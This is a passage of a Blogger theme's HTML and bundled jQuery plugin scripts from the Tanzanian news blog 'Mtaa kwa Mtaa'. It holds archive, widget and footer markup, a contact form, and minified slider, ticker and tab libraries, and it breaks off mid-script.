<option value='http://www.mtaakwamtaa.co.tz/2008/07/'>July (117)</option>
<option value='http://www.mtaakwamtaa.co.tz/2008/06/'>June (115)</option>
<option value='http://www.mtaakwamtaa.co.tz/2008/05/'>May (81)</option>
<option value='http://www.mtaakwamtaa.co.tz/2008/04/'>April (60)</option>
<option value='http://www.mtaakwamtaa.co.tz/2008/03/'>March (8)</option>
<option value='http://www.mtaakwamtaa.co.tz/2008/02/'>February (94)</option>
<option value='http://www.mtaakwamtaa.co.tz/2008/01/'>January (76)</option>
<option value='http://www.mtaakwamtaa.co.tz/2007/12/'>December (59)</option>
<option value='http://www.mtaakwamtaa.co.tz/2007/11/'>November (75)</option>
<option value='http://www.mtaakwamtaa.co.tz/2007/10/'>October (97)</option>
</select>
</div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML81'>
<h2 class='title'>MTAA KWA MTAA TV</h2>
<div class='widget-content'>
<span class="tagpost" data-label="MTAA KWA MTAA TV" data-no="5"></span>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>MIAKA 60 YA MUUNGANO</h2>
<div class='widget-content'>
<a href='#'>
<img class='mkct' height='300' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuK1379RjfS8W6SeS9Vh3cI9yXwlhgC68L3uWI2I8G7lwJclhcw_me9u7m4ijlZzsUnesVSGvmIrszSPx4H3X9sFgs13bhh53ja3aZX8ZZ2e-xl53pWplvH2xp_5whqmL-2bHc00ZbUBgthfJrE1seoTO2TcE0yIA_EiBdGg0hPnl5r0lIN9rSWF1vpjOa/s1600/ms.jpeg' width='300'/>
</a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML82'>
<h2>Mac Auto Accessories</h2>
<div class='widget-content'>
<center>
<a href='https://www.facebook.com/Macautoaccessories/'>
<img class='mkct' height='642' src='http://www.mkcomputertweaks.net/mkgroup/otmmkmcad.jpg' width='300'/>
</a>
</center>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2>TWEAKED BY:</h2>
<div class='widget-content'>
<center>
<a href='http://www.mkcomputertweaks.net'>
<img class='mkct' height='140' src='http://www.mkcomputertweaks.net/mkgroup/mkctlogo.jpg' width='300'/>
</a>
</center>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='bot-bar-menu'>
<div class='bot-menu-wrap body-row'>
</div>
</div>
<div class='body-row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer widget(1)'><div class='widget HTML' data-version='1' id='HTML71'>
<div class='kingmk'>
<h2 class='title'>
<a href='/search/label/HARUSI?&max-result=6'>HARUSI</a>
</h2>
</div>
<div class='widget-content'>
<span class="tagpost" data-label="HARUSI" data-no="5"></span>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer widget(2)'><div class='widget HTML' data-version='1' id='HTML7'>
<div class='kingmk'>
<h2 class='title'>
<a href='/search/label/KAMERA YA MTAA KWA MTAA?&max-result=6'>KAMERA YA MTAA KWA MTAA</a>
</h2>
</div>
<div class='widget-content'>
<span class="tagpost" data-label="KAMERA YA MTAA KWA MTAA" data-no="5"></span>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer widget(3)'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='kingmk'>
<h2 class='title'>
<a href='/search/label/KIMATAIFA?&max-result=6'>KIMATAIFA</a>
</h2>
</div>
<div class='widget-content'>
<span class="tagpost" data-label="KIMATAIFA" data-no="5"></span>
</div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='ty_footer'>
<div class='ty-copy-container body-row'>
<div class='ty_footer_copyright'>
                      Crafted with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.templatesyard1.com/' id='mycontent' rel='dofollow' style='visibility: hidden'>TemplatesYard</a>
</div>
<div class='mkctpull-left'>
<a href='http://www.mtaakwamtaa.co.tz/'>
MTAA KWA MTAA BLOG</a> &#169; 2024. All Rights Reserved.</div>
<div class='mkctpull-right'>
					  Developed by <a href='http://www.mkcomputertweaks.net' target='_blank'>MKCT</a></div>
</div>
</div>
<a class='back-to-top' href='#'><i class='fa fa-hand-o-up'></i></a>
</div>
<script async='async' type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUAW4K0uYXxzDBPv_epx8e-Y4Iq1MQ15Uh0-zQCKvEqeWfc7J1V6fZzxm9EtXB-9CsZ02K7U3YrOa3rzFlvFFnDMmKOg0I791Ie-LqIiHaKFE0poOSxCAD8b5LUzLvbKFJFQCqyQ83pXw/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Theia Sticky Sidebar v1.3.0 - https://github.com/WeCodePixels/theia-sticky-sidebar
!function(i){i.fn.theiaStickySidebar=function(t){function o(t,o){var a=e(t,o);a||(console.log("TST: Body width smaller than options.minWidth. Init is delayed."),i(document).scroll(function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)),i(window).resize(function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)))}function e(t,o){return t.initialized===!0?!0:i("body").width()<t.minWidth?!1:(a(t,o),!0)}function a(t,o){t.initialized=!0,i("head").append(i('<style>.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),o.each(function(){function o(){a.fixedScrollTop=0,a.sidebar.css({"min-height":"1px"}),a.stickySidebar.css({position:"static",width:""})}function e(t){var o=t.height();return t.children().each(function(){o=Math.max(o,i(this).height())}),o}var a={};a.sidebar=i(this),a.options=t||{},a.container=i(a.options.containerSelector),0==a.container.size()&&(a.container=a.sidebar.parent()),a.sidebar.parents().css("-webkit-transform","none"),a.sidebar.css({position:"relative",overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),a.stickySidebar=a.sidebar.find(".theiaStickySidebar"),0==a.stickySidebar.length&&(a.sidebar.find("script").remove(),a.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(a.sidebar.children()),a.sidebar.append(a.stickySidebar)),a.marginTop=parseInt(a.sidebar.css("margin-top")),a.marginBottom=parseInt(a.sidebar.css("margin-bottom")),a.paddingTop=parseInt(a.sidebar.css("padding-top")),a.paddingBottom=parseInt(a.sidebar.css("padding-bottom"));var n=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight();a.stickySidebar.css("padding-top",1),a.stickySidebar.css("padding-bottom",1),n-=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight()-d-n,0==n?(a.stickySidebar.css("padding-top",0),a.stickySidebarPaddingTop=0):a.stickySidebarPaddingTop=1,0==d?(a.stickySidebar.css("padding-bottom",0),a.stickySidebarPaddingBottom=0):a.stickySidebarPaddingBottom=1,a.previousScrollTop=null,a.fixedScrollTop=0,o(),a.onScroll=function(a){if(a.stickySidebar.is(":visible")){if(i("body").width()<a.options.minWidth)return void o();if(a.sidebar.outerWidth(!0)+50>a.container.width())return void o();var n=i(document).scrollTop(),d="static";if(n>=a.container.offset().top+(a.paddingTop+a.marginTop-a.options.additionalMarginTop)){var r,s=a.paddingTop+a.marginTop+t.additionalMarginTop,c=a.paddingBottom+a.marginBottom+t.additionalMarginBottom,p=a.container.offset().top,b=a.container.offset().top+e(a.container),g=0+t.additionalMarginTop,l=a.stickySidebar.outerHeight()+s+c<i(window).height();r=l?g+a.stickySidebar.outerHeight():i(window).height()-a.marginBottom-a.paddingBottom-t.additionalMarginBottom;var h=p-n+a.paddingTop+a.marginTop,f=b-n-a.paddingBottom-a.marginBottom,S=a.stickySidebar.offset().top-n,u=a.previousScrollTop-n;"fixed"==a.stickySidebar.css("position")&&"modern"==a.options.sidebarBehavior&&(S+=u),"legacy"==a.options.sidebarBehavior&&(S=r-a.stickySidebar.outerHeight(),S=Math.max(S,r-a.stickySidebar.outerHeight())),S=u>0?Math.min(S,g):Math.max(S,r-a.stickySidebar.outerHeight()),S=Math.max(S,h),S=Math.min(S,f-a.stickySidebar.outerHeight());var m=a.container.height()==a.stickySidebar.outerHeight();d=(m||S!=g)&&(m||S!=r-a.stickySidebar.outerHeight())?n+S-a.sidebar.offset().top-a.paddingTop<=t.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==d)a.stickySidebar.css({position:"fixed",width:a.sidebar.width(),top:S,left:a.sidebar.offset().left+parseInt(a.sidebar.css("padding-left"))});else if("absolute"==d){var y={};"absolute"!=a.stickySidebar.css("position")&&(y.position="absolute",y.top=n+S-a.sidebar.offset().top-a.stickySidebarPaddingTop-a.stickySidebarPaddingBottom),y.width=a.sidebar.width(),y.left="",a.stickySidebar.css(y)}else"static"==d&&o();"static"!=d&&1==a.options.updateSidebarHeight&&a.sidebar.css({"min-height":a.stickySidebar.outerHeight()+a.stickySidebar.offset().top-a.sidebar.offset().top+a.paddingBottom}),a.previousScrollTop=n}},a.onScroll(a),i(document).scroll(function(i){return function(){i.onScroll(i)}}(a)),i(window).resize(function(i){return function(){i.stickySidebar.css({position:"static"}),i.onScroll(i)}}(a))})}var n={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,sidebarBehavior:"modern"};t=i.extend(n,t),t.additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,o(t,this)}}(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: jQuery owl Slider v2.2 
;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
Owl.Defaults={items:3,loop:false,center:false,rewind:false,mouseDrag:true,touchDrag:true,pullDrag:true,freeDrag:false,margin:0,stagePadding:0,merge:false,mergeFit:true,autoWidth:false,startPosition:0,rtl:false,smartSpeed:250,fluidSpeed:false,dragEndSpeed:false,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,fallbackEasing:'swing',info:false,nestedItemSelector:false,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab'};Owl.Width={Default:'default',Inner:'inner',Outer:'outer'};Owl.Type={Event:'event',State:'state'};Owl.Plugins={};Owl.Workers=[{filter:['width','settings'],run:function(){this._width=this.$element.width();}},{filter:['width','items','settings'],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)];}},{filter:['items','settings'],run:function(){this.$stage.children('.cloned').remove();}},{filter:['width','items','settings'],run:function(cache){var margin=this.settings.margin||'',grid=!this.settings.autoWidth,rtl=this.settings.rtl,css={'width':'auto','margin-left':rtl?margin:'','margin-right':rtl?'':margin};!grid&&this.$stage.children().css(css);cache.css=css;}},{filter:['width','items','settings'],run:function(cache){var width=(this.width()/ this.settings.items).toFixed(3)-this.settings.margin,merge=null,iterator=this._items.length,grid=!this.settings.autoWidth,widths=[];cache.items={merge:false,width:width};while(iterator--){merge=this._mergers[iterator];merge=this.settings.mergeFit&&Math.min(merge,this.settings.items)||merge;cache.items.merge=merge>1||cache.items.merge;widths[iterator]=!grid?this._items[iterator].width():width*merge;}
this._widths=widths;}},{filter:['items','settings'],run:function(){var clones=[],items=this._items,settings=this.settings,view=Math.max(settings.items*2,4),size=Math.ceil(items.length / 2)*2,repeat=settings.loop&&items.length?settings.rewind?view:Math.max(view,size):0,append='',prepend='';repeat /=2;while(repeat--){clones.push(this.normalize(clones.length / 2,true));append=append+items[clones[clones.length-1]][0].outerHTML;clones.push(this.normalize(items.length-1-(clones.length-1)/ 2,true));prepend=items[clones[clones.length-1]][0].outerHTML+prepend;}
this._clones=clones;$(append).addClass('cloned').appendTo(this.$stage);$(prepend).addClass('cloned').prependTo(this.$stage);}},{filter:['width','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,size=this._clones.length+this._items.length,iterator=-1,previous=0,current=0,coordinates=[];while(++iterator<size){previous=coordinates[iterator-1]||0;current=this._widths[this.relative(iterator)]+this.settings.margin;coordinates.push(previous+current*rtl);}
this._coordinates=coordinates;}},{filter:['width','items','settings'],run:function(){var padding=this.settings.stagePadding,coordinates=this._coordinates,css={'width':Math.ceil(Math.abs(coordinates[coordinates.length-1]))+padding*2,'padding-left':padding||'','padding-right':padding||''};this.$stage.css(css);}},{filter:['width','items','settings'],run:function(cache){var iterator=this._coordinates.length,grid=!this.settings.autoWidth,items=this.$stage.children();if(grid&&cache.items.merge){while(iterator--){cache.css.width=this._widths[this.relative(iterator)];items.eq(iterator).css(cache.css);}}else if(grid){cache.css.width=cache.items.width;items.css(cache.css);}}},{filter:['items'],run:function(){this._coordinates.length<1&&this.$stage.removeAttr('style');}},{filter:['width','items','settings'],run:function(cache){cache.current=cache.current?this.$stage.children().index(cache.current):0;cache.current=Math.max(this.minimum(),Math.min(this.maximum(),cache.current));this.reset(cache.current);}},{filter:['position'],run:function(){this.animate(this.coordinates(this._current));}},{filter:['width','position','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,padding=this.settings.stagePadding*2,begin=this.coordinates(this.current())+padding,end=begin+this.width()*rtl,inner,outer,matches=[],i,n;for(i=0,n=this._coordinates.length;i<n;i++){inner=this._coordinates[i-1]||0;outer=Math.abs(this._coordinates[i])+padding*rtl;if((this.op(inner,'<=',begin)&&(this.op(inner,'>',end)))||(this.op(outer,'<',begin)&&this.op(outer,'>',end))){matches.push(i);}}
this.$stage.children('.active').removeClass('active');this.$stage.children(':eq('+matches.join('), :eq(')+')').addClass('active');if(this.settings.center){this.$stage.children('.center').removeClass('center');this.$stage.children().eq(this.current()).addClass('center');}}}];Owl.prototype.initialize=function(){this.enter('initializing');this.trigger('initialize');this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl);if(this.settings.autoWidth&&!this.is('pre-loading')){var imgs,nestedSelector,width;imgs=this.$element.find('img');nestedSelector=this.settings.nestedItemSelector?'.'+this.settings.nestedItemSelector:undefined;width=this.$element.children(nestedSelector).width();if(imgs.length&&width<=0){this.preloadAutoWidthImages(imgs);}}
this.$element.addClass(this.options.loadingClass);this.$stage=$('<'+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>');this.$element.append(this.$stage.parent());this.replace(this.$element.children().not(this.$stage.parent()));if(this.$element.is(':visible')){this.refresh();}else{this.invalidate('width');}
this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass);this.registerEventHandlers();this.leave('initializing');this.trigger('initialized');};Owl.prototype.setup=function(){var viewport=this.viewport(),overwrites=this.options.responsive,match=-1,settings=null;if(!overwrites){settings=$.extend({},this.options);}else{$.each(overwrites,function(breakpoint){if(breakpoint<=viewport&&breakpoint>match){match=Number(breakpoint);}});settings=$.extend({},this.options,overwrites[match]);if(typeof settings.stagePadding==='function'){settings.stagePadding=settings.stagePadding();}
delete settings.responsive;if(settings.responsiveClass){this.$element.attr('class',this.$element.attr('class').replace(new RegExp('('+this.options.responsiveClass+'-)\\S+\\s','g'),'$1'+match));}}
this.trigger('change',{property:{name:'settings',value:settings}});this._breakpoint=match;this.settings=settings;this.invalidate('settings');this.trigger('changed',{property:{name:'settings',value:this.settings}});};Owl.prototype.optionsLogic=function(){if(this.settings.autoWidth){this.settings.stagePadding=false;this.settings.merge=false;}};Owl.prototype.prepare=function(item){var event=this.trigger('prepare',{content:item});if(!event.data){event.data=$('<'+this.settings.itemElement+'/>').addClass(this.options.itemClass).append(item)}
this.trigger('prepared',{content:event.data});return event.data;};Owl.prototype.update=function(){var i=0,n=this._pipe.length,filter=$.proxy(function(p){return this[p]},this._invalidated),cache={};while(i<n){if(this._invalidated.all||$.grep(this._pipe[i].filter,filter).length>0){this._pipe[i].run(cache);}
i++;}
this._invalidated={};!this.is('valid')&&this.enter('valid');};Owl.prototype.width=function(dimension){dimension=dimension||Owl.Width.Default;switch(dimension){case Owl.Width.Inner:case Owl.Width.Outer:return this._width;default:return this._width-this.settings.stagePadding*2+this.settings.margin;}};Owl.prototype.refresh=function(){this.enter('refreshing');this.trigger('refresh');this.setup();this.optionsLogic();this.$element.addClass(this.options.refreshClass);this.update();this.$element.removeClass(this.options.refreshClass);this.leave('refreshing');this.trigger('refreshed');};Owl.prototype.onThrottledResize=function(){window.clearTimeout(this.resizeTimer);this.resizeTimer=window.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate);};Owl.prototype.onResize=function(){if(!this._items.length){return false;}
if(this._width===this.$element.width()){return false;}
if(!this.$element.is(':visible')){return false;}
this.enter('resizing');if(this.trigger('resize').isDefaultPrevented()){this.leave('resizing');return false;}
this.invalidate('width');this.refresh();this.leave('resizing');this.trigger('resized');};Owl.prototype.registerEventHandlers=function(){if($.support.transition){this.$stage.on($.support.transition.end+'.owl.core',$.proxy(this.onTransitionEnd,this));}
if(this.settings.responsive!==false){this.on(window,'resize',this._handlers.onThrottledResize);}
if(this.settings.mouseDrag){this.$element.addClass(this.options.dragClass);this.$stage.on('mousedown.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('dragstart.owl.core selectstart.owl.core',function(){return false});}
